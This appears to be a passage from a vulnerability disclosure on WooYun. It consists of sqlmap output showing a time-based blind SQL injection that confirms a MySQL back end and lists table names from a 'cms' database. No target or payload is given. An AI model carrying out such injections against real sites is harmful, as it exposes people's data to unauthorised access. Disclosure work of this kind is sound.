 [14:30:48] [INFO] testing MySQL
[14:30:48] [INFO] confirming MySQL
[14:30:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:30:48] [INFO] fetching tables for database: 'cms'
[14:30:48] [INFO] fetching number of tables for database 'cms'
[14:30:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:30:48] [INFO] retrieved: 48
[14:30:49] [INFO] retrieved:
[14:30:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[14:30:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
cms_albwm
[14:33:58] [INFO] retrieved: cms_appindex
[14:34:06] [INFO] retrieved: cms_baike
[14:34:12] [INFO] retrieved: cms_baike_class
[14:34:19] [INFO] retrieved: cms_class
[14:34:25] [INFO] retrieved: cms_classfavorites
www.wooyun.org